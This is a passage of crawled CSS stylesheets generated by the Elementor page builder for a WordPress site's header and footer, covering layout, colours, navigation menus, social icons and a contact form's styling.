);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:none;--border-style:none;box-shadow:0px 0px 24px -9px rgba(0, 0, 0, 0.1);--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:1;}.elementor-1628 .elementor-element.elementor-element-a89a36e:not(.elementor-motion-effects-element-type-background), .elementor-1628 .elementor-element.elementor-element-a89a36e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0C0C33;}.elementor-1628 .elementor-element.elementor-element-4d63d26{--display:flex;}.elementor-1628 .elementor-element.elementor-element-9a51322 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1628 .elementor-element.elementor-element-9a51322 .elementor-icon-wrapper{text-align:right;}.elementor-1628 .elementor-element.elementor-element-9a51322.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-1628 .elementor-element.elementor-element-9a51322.elementor-view-framed .elementor-icon, .elementor-1628 .elementor-element.elementor-element-9a51322.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-1628 .elementor-element.elementor-element-9a51322.elementor-view-framed .elementor-icon, .elementor-1628 .elementor-element.elementor-element-9a51322.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-1628 .elementor-element.elementor-element-9a51322 .elementor-icon{font-size:17px;}.elementor-1628 .elementor-element.elementor-element-9a51322 .elementor-icon svg{height:17px;}.elementor-1628 .elementor-element.elementor-element-dd46572{text-align:left;}.elementor-1628 .elementor-element.elementor-element-dd46572 img{width:208px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-1628 .elementor-element.elementor-element-b326062{--content-width:1600px;}.elementor-1628 .elementor-element.elementor-element-dfac13c{--content-width:1600px;}.elementor-1628 .elementor-element.elementor-element-3dcd702{--width:250px;}}@media(max-width:1024px) and (min-width:768px){.elementor-1628 .elementor-element.elementor-element-4d63d26{--width:100%;}}@media(max-width:1024px){.elementor-1628 .elementor-element.elementor-element-7731a43 .elementor-nav-menu--dropdown .elementor-item, .elementor-1628 .elementor-element.elementor-element-7731a43 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-5c61fdd-font-size );letter-spacing:var( --e-global-typography-5c61fdd-letter-spacing );word-spacing:var( --e-global-typography-5c61fdd-word-spacing );}.elementor-1628 .elementor-element.elementor-element-7731a43 .elementor-nav-menu--dropdown{border-width:10px 10px 10px 10px;}.elementor-1628 .elementor-element.elementor-element-7731a43 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:12px;padding-bottom:12px;}.elementor-1628 .elementor-element.elementor-element-7731a43 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1628 .elementor-element.elementor-element-7731a43 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-1628 .elementor-element.elementor-element-7731a43{--nav-menu-icon-size:25px;}.elementor-1628 .elementor-element.elementor-element-7731a43 .elementor-menu-toggle{border-width:0px;border-radius:0px;}.elementor-1628 .elementor-element.elementor-element-e44c6a6 .elementor-nav-menu--dropdown .elementor-item, .elementor-1628 .elementor-element.elementor-element-e44c6a6 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-5c61fdd-font-size );letter-spacing:var( --e-global-typography-5c61fdd-letter-spacing );word-spacing:var( --e-global-typography-5c61fdd-word-spacing );}.elementor-1628 .elementor-element.elementor-element-e44c6a6 .elementor-nav-menu--dropdown{border-width:10px 10px 10px 10px;}.elementor-1628 .elementor-element.elementor-element-e44c6a6 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:12px;padding-bottom:12px;}.elementor-1628 .elementor-element.elementor-element-e44c6a6 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1628 .elementor-element.elementor-element-e44c6a6 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-1628 .elementor-element.elementor-element-e44c6a6{--nav-menu-icon-size:25px;}.elementor-1628 .elementor-element.elementor-element-e44c6a6 .elementor-menu-toggle{border-width:0px;border-radius:0px;}.elementor-1628 .elementor-element.elementor-element-a89a36e{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1628 .elementor-element.elementor-element-4d63d26{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;}.elementor-1628 .elementor-element.elementor-element-9a51322{width:var( --container-widget-width, 50px );max-width:50px;--container-widget-width:50px;--container-widget-flex-grow:0;}.elementor-1628 .elementor-element.elementor-element-9a51322 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1628 .elementor-element.elementor-element-dd46572{width:var( --container-widget-width, 100px );max-width:100px;--container-widget-width:100px;--container-widget-flex-grow:0;text-align:center;}.elementor-1628 .elementor-element.elementor-element-dd46572 img{width:81px;}}@media(max-width:767px){.elementor-1628 .elementor-element.elementor-element-7731a43 .elementor-nav-menu .elementor-item{font-size:1rem;}.elementor-1628 .elementor-element.elementor-element-7731a43 .elementor-nav-menu--dropdown .elementor-item, .elementor-1628 .elementor-element.elementor-element-7731a43 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-5c61fdd-font-size );letter-spacing:var( --e-global-typography-5c61fdd-letter-spacing );word-spacing:var( --e-global-typography-5c61fdd-word-spacing );}.elementor-1628 .elementor-element.elementor-element-7731a43 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1628 .elementor-element.elementor-element-7731a43 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-1628 .elementor-element.elementor-element-e44c6a6 .elementor-nav-menu .elementor-item{font-size:1rem;}.elementor-1628 .elementor-element.elementor-element-e44c6a6 .elementor-nav-menu--dropdown .elementor-item, .elementor-1628 .elementor-element.elementor-element-e44c6a6 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-5c61fdd-font-size );letter-spacing:var( --e-global-typography-5c61fdd-letter-spacing );word-spacing:var( --e-global-typography-5c61fdd-word-spacing );}.elementor-1628 .elementor-element.elementor-element-e44c6a6 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1628 .elementor-element.elementor-element-e44c6a6 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-1628 .elementor-element.elementor-element-a89a36e{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:3%;--padding-bottom:3%;--padding-left:3%;--padding-right:3%;}.elementor-1628 .elementor-element.elementor-element-4d63d26{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1628 .elementor-element.elementor-element-9a51322{width:var( --container-widget-width, 52px );max-width:52px;--container-widget-width:52px;--container-widget-flex-grow:0;}.elementor-1628 .elementor-element.elementor-element-9a51322 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1628 .elementor-element.elementor-element-9a51322.elementor-element{--align-self:center;}.elementor-1628 .elementor-element.elementor-element-9a51322 .elementor-icon-wrapper{text-align:center;}.elementor-1628 .elementor-element.elementor-element-dd46572{width:var( --container-widget-width, 78px );max-width:78px;--container-widget-width:78px;--container-widget-flex-grow:0;}.elementor-1628 .elementor-element.elementor-element-dd46572 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1628 .elementor-element.elementor-element-dd46572 img{width:70px;}}

--- FILE ---
content_type: text/css
request_url: https://eobrasil.org/wp-content/uploads/elementor/css/post-932.css?ver=1768209385
body_size: 1807
content:
.elementor-932 .elementor-element.elementor-element-4ded094{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-932 .elementor-element.elementor-element-4ded094:not(.elementor-motion-effects-element-type-background), .elementor-932 .elementor-element.elementor-element-4ded094 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0C0C31;}.elementor-932 .elementor-element.elementor-element-13403f4{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-932 .elementor-element.elementor-element-c12b913{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-932 .elementor-element.elementor-element-e795146{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-932 .elementor-element.elementor-element-89a6235{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:2%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-932 .elementor-element.elementor-element-a72b219{--display:flex;--justify-content:flex-start;}.elementor-932 .elementor-element.elementor-element-f615cdb{text-align:left;}.elementor-932 .elementor-element.elementor-element-f615cdb img{width:101px;}.elementor-932 .elementor-element.elementor-element-313464c .elementor-repeater-item-cca5214.elementor-social-icon{background-color:#FFFFFF;}.elementor-932 .elementor-element.elementor-element-313464c .elementor-repeater-item-cca5214.elementor-social-icon i{color:var( --e-global-color-1210a7d );}.elementor-932 .elementor-element.elementor-element-313464c .elementor-repeater-item-cca5214.elementor-social-icon svg{fill:var( --e-global-color-1210a7d );}.elementor-932 .elementor-element.elementor-element-313464c .elementor-repeater-item-f77ad76.elementor-social-icon{background-color:#FFFFFF;}.elementor-932 .elementor-element.elementor-element-313464c .elementor-repeater-item-f77ad76.elementor-social-icon i{color:var( --e-global-color-1210a7d );}.elementor-932 .elementor-element.elementor-element-313464c .elementor-repeater-item-f77ad76.elementor-social-icon svg{fill:var( --e-global-color-1210a7d );}.elementor-932 .elementor-element.elementor-element-313464c .elementor-repeater-item-705ccbd.elementor-social-icon{background-color:var( --e-global-color-da6c30a );}.elementor-932 .elementor-element.elementor-element-313464c .elementor-repeater-item-705ccbd.elementor-social-icon i{color:var( --e-global-color-1210a7d );}.elementor-932 .elementor-element.elementor-element-313464c .elementor-repeater-item-705ccbd.elementor-social-icon svg{fill:var( --e-global-color-1210a7d );}.elementor-932 .elementor-element.elementor-element-313464c .elementor-repeater-item-572038a.elementor-social-icon{background-color:var( --e-global-color-da6c30a );}.elementor-932 .elementor-element.elementor-element-313464c .elementor-repeater-item-572038a.elementor-social-icon i{color:var( --e-global-color-1210a7d );}.elementor-932 .elementor-element.elementor-element-313464c .elementor-repeater-item-572038a.elementor-social-icon svg{fill:var( --e-global-color-1210a7d );}.elementor-932 .elementor-element.elementor-element-313464c{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:8px;--grid-row-gap:0px;}.elementor-932 .elementor-element.elementor-element-313464c .elementor-widget-container{text-align:left;}.elementor-932 .elementor-element.elementor-element-313464c > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-932 .elementor-element.elementor-element-313464c .elementor-icon{border-radius:8px 8px 8px 8px;}.elementor-932 .elementor-element.elementor-element-a3101f7{--display:flex;--justify-content:flex-start;}.elementor-932 .elementor-element.elementor-element-e105533{text-align:left;}.elementor-932 .elementor-element.elementor-element-e105533 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:17px;font-weight:700;text-transform:none;color:var( --e-global-color-865bac3 );}.elementor-932 .elementor-element.elementor-element-1d833c6 > .elementor-widget-container{margin:1% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-932 .elementor-element.elementor-element-1d833c6 .elementor-nav-menu .elementor-item{font-family:"Inter", Sans-serif;font-size:15px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0px;}.elementor-932 .elementor-element.elementor-element-1d833c6 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-865bac3 );fill:var( --e-global-color-865bac3 );padding-left:0px;padding-right:0px;padding-top:6px;padding-bottom:6px;}.elementor-932 .elementor-element.elementor-element-1d833c6{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-932 .elementor-element.elementor-element-1d833c6 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-932 .elementor-element.elementor-element-1d833c6 .elementor-nav-menu--dropdown a, .elementor-932 .elementor-element.elementor-element-1d833c6 .elementor-menu-toggle{color:var( --e-global-color-865bac3 );fill:var( --e-global-color-865bac3 );}.elementor-932 .elementor-element.elementor-element-1d833c6 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-1210a7d );border-style:solid;border-width:10px 10px 10px 10px;border-color:var( --e-global-color-1210a7d );border-radius:0px 0px 0px 0px;}.elementor-932 .elementor-element.elementor-element-1d833c6 .elementor-nav-menu--dropdown a:hover,
					.elementor-932 .elementor-element.elementor-element-1d833c6 .elementor-nav-menu--dropdown a:focus,
					.elementor-932 .elementor-element.elementor-element-1d833c6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-932 .elementor-element.elementor-element-1d833c6 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-932 .elementor-element.elementor-element-1d833c6 .elementor-menu-toggle:hover,
					.elementor-932 .elementor-element.elementor-element-1d833c6 .elementor-menu-toggle:focus{color:var( --e-global-color-1210a7d );}.elementor-932 .elementor-element.elementor-element-1d833c6 .elementor-nav-menu--dropdown a:hover,
					.elementor-932 .elementor-element.elementor-element-1d833c6 .elementor-nav-menu--dropdown a:focus,
					.elementor-932 .elementor-element.elementor-element-1d833c6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-932 .elementor-element.elementor-element-1d833c6 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-865bac3 );}.elementor-932 .elementor-element.elementor-element-1d833c6 .elementor-nav-menu--dropdown .elementor-item, .elementor-932 .elementor-element.elementor-element-1d833c6 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-5c61fdd-font-family ), Sans-serif;font-size:var( --e-global-typography-5c61fdd-font-size );font-weight:var( --e-global-typography-5c61fdd-font-weight );text-transform:var( --e-global-typography-5c61fdd-text-transform );font-style:var( --e-global-typography-5c61fdd-font-style );text-decoration:var( --e-global-typography-5c61fdd-text-decoration );letter-spacing:var( --e-global-typography-5c61fdd-letter-spacing );word-spacing:var( --e-global-typography-5c61fdd-word-spacing );}.elementor-932 .elementor-element.elementor-element-1d833c6 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-932 .elementor-element.elementor-element-1d833c6 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-932 .elementor-element.elementor-element-1d833c6 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:15px;padding-bottom:15px;}.elementor-932 .elementor-element.elementor-element-1d833c6 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-932 .elementor-element.elementor-element-1d833c6 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-932 .elementor-element.elementor-element-fcaba60{--display:flex;--justify-content:flex-start;}.elementor-932 .elementor-element.elementor-element-594a697{text-align:left;}.elementor-932 .elementor-element.elementor-element-594a697 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:17px;font-weight:700;text-transform:none;color:#FFFFFF;}.elementor-932 .elementor-element.elementor-element-6f75019 > .elementor-widget-container{margin:2% 0% 0% 0%;}.elementor-932 .elementor-element.elementor-element-6f75019 .elementor-field-group{padding-right:calc( 9px/2 );padding-left:calc( 9px/2 );margin-bottom:10px;}.elementor-932 .elementor-element.elementor-element-6f75019 .elementor-form-fields-wrapper{margin-left:calc( -9px/2 );margin-right:calc( -9px/2 );margin-bottom:-10px;}.elementor-932 .elementor-element.elementor-element-6f75019 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-932 .elementor-element.elementor-element-6f75019 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-932 .elementor-element.elementor-element-6f75019 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-932 .elementor-element.elementor-element-6f75019 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-932 .elementor-element.elementor-element-6f75019 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-932 .elementor-element.elementor-element-6f75019 .elementor-field-group > label, .elementor-932 .elementor-element.elementor-element-6f75019 .elementor-field-subgroup label{color:#000000;}.elementor-932 .elementor-element.elementor-element-6f75019 .elementor-field-group > label{font-family:"Inter", Sans-serif;font-size:12px;}.elementor-932 .elementor-element.elementor-element-6f75019 .elementor-field-type-html{padding-bottom:0px;color:#FFFFFF;}.elementor-932 .elementor-element.elementor-element-6f75019 .elementor-field-group .elementor-field{color:#000000;}.elementor-932 .elementor-element.elementor-element-6f75019 .elementor-field-group .elementor-field, .elementor-932 .elementor-element.elementor-element-6f75019 .elementor-field-subgroup label{font-family:"Inter", Sans-serif;font-size:15px;}.elementor-932 .elementor-element.elementor-element-6f75019 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#FFFFFF;border-width:12px 12px 12px 12px;border-radius:10px 10px 10px 10px;}.elementor-932 .elementor-element.elementor-element-6f75019 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#FFFFFF;border-width:12px 12px 12px 12px;border-radius:10px 10px 10px 10px;}.elementor-932 .elementor-element.elementor-element-6f75019 .elementor-field-group .elementor-select-wrapper::before{color:#FFFFFF;}.elementor-932 .elementor-element.elementor-element-6f75019 .elementor-button{font-family:"Inter", Sans-serif;font-size:15px;text-transform:uppercase;border-radius:10px 10px 10px 10px;}.elementor-932 .elementor-element.elementor-element-6f75019 .e-form__buttons__wrapper__button-next{background-color:#3239CB;color:#FFFFFF;}.elementor-932 .elementor-element.elementor-element-6f75019 .elementor-button[type="submit"]{background-color:#3239CB;color:#FFFFFF;}.elementor-932 .elementor-element.elementor-element-6f75019 .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-932 .elementor-element.elementor-element-6f75019 .e-form__buttons__wrapper__button-previous{background-color:#31AB8E;color:#ffffff;}.elementor-932 .elementor-element.elementor-element-6f75019 .e-form__buttons__wrapper__button-next:hover{background-color:#3239CB;color:#FFFFFF;}.elementor-932 .elementor-element.elementor-element-6f75019 .elementor-button[type="submit"]:hover{background-color:#3239CB;color:#FFFFFF;}.elementor-932 .elementor-element.elementor-element-6f75019 .elementor-button[type="submit"]:hover svg *{fill:#FFFFFF;}.elementor-932 .elementor-element.elementor-element-6f75019 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-932 .elementor-element.elementor-element-6f75019 .elementor-message{font-family:"Inter", Sans-serif;}.elementor-932 .elementor-element.elementor-element-6f75019 .elementor-message.elementor-message-success{color:#FFFFFF;}.elementor-932 .elementor-element.elementor-element-6f75019 .elementor-message.elementor-message-danger{color:#FFFFFF;}.elementor-932 .elementor-element.elementor-element-6f75019 .elementor-message.elementor-help-inline{color:#FFFFFF;}.elementor-932 .elementor-element.elementor-element-6f75019{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-932 .elementor-element.elementor-element-36fe740{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#DBDBDB;--border-color:#DBDBDB;--margin-top:3%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-932 .elementor-element.elementor-element-d15f1b1{--display:flex;--justify-content:center;}.elementor-932 .elementor-element.elementor-element-6429c70 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-932 .elementor-element.elementor-element-6429c70{text-align:left;font-family:"Inter", Sans-serif;font-size:12px;line-height:21px;letter-spacing:-0.3px;color:var( --e-global-color-865bac3 );}.elementor-932 .elementor-element.elementor-element-de058ad{--display:flex;--justify-content:center;}.elementor-932 .elementor-element.elementor-element-a851ca2{text-align:right;}.elementor-932 .elementor-element.elementor-element-a851ca2 img{width:230px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-932 .elementor-element.elementor-element-313464c{--icon-size:11px;--grid-column-gap:4px;--grid-row-gap:0px;}.elementor-932 .elementor-element.elementor-element-313464c .elementor-icon{border-radius:3px 3px 3px 3px;}.elementor-932 .elementor-element.elementor-element-1d833c6 .elementor-nav-menu--dropdown .elementor-item, .elementor-932 .elementor-element.elementor-element-1d833c6 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-5c61fdd-font-size );letter-spacing:var( --e-global-typography-5c61fdd-letter-spacing );word-spacing:var( --e-global-typography-5c61fdd-word-spacing );}.elementor-932 .elementor-element.elementor-element-1d833c6 .elementor-nav-menu--dropdown{border-width:10px 10px 10px 10px;}.elementor-932 .elementor-element.elementor-element-1d833c6 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:12px;padding-bottom:12px;}.elementor-932 .elementor-element.elementor-element-1d833c6 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-932 .elementor-element.elementor-element-1d833c6 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-932 .elementor-element.elementor-element-594a697 .elementor-heading-title{font-size:15px;}}@media(min-width:768px){.elementor-932 .elementor-element.elementor-element-4ded094{--content-width:1600px;}}@media(max-width:1024px) and (min-width:768px){.elementor-932 .elementor-element.elementor-element-a72b219{--width:20%;}.elementor-932 .elementor-element.elementor-element-a3101f7{--width:40%;}.elementor-932 .elementor-element.elementor-element-fcaba60{--width:40%;}}@media(max-width:767px){.elementor-932 .elementor-element.elementor-element-f615cdb{text-align:center;}.elementor-932 .elementor-element.elementor-element-313464c{--icon-size:13px;--grid-column-gap:4px;}.elementor-932 .elementor-element.elementor-element-313464c .elementor-icon{border-radius:4px 4px 4px 4px;}.elementor-932 .elementor-element.elementor-element-a3101f7{--width:50%;}.elementor-932 .elementor-element.elementor-element-e105533{text-align:left;}.elementor-932 .elementor-element.elementor-element-1d833c6 .elementor-nav-menu--dropdown .elementor-item, .elementor-932 .elementor-element.elementor-element-1d833c6 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-5c61fdd-font-size );letter-spacing:var( --e-global-typography-5c61fdd-letter-spacing );word-spacing:var( --e-global-typography-5c61fdd-word-spacing );}.elementor-932 .elementor-element.elementor-element-1d833c6 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-932 .elementor-element.elementor-element-1d833c6 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-932 .elementor-element.elementor-element-fcaba60{--width:50%;}.elementor-932 .elementor-element.elementor-element-594a697{text-align:left;}.elementor-932 .elementor-element.elementor-element-6f75019 > .elementor-widget-container{margin:8% 0% 0% 0%;}.elementor-932 .elementor-element.elementor-element-6429c70{text-align:center;}.elementor-932 .elementor-element.elementor-element-a851ca2{text-align:center;}}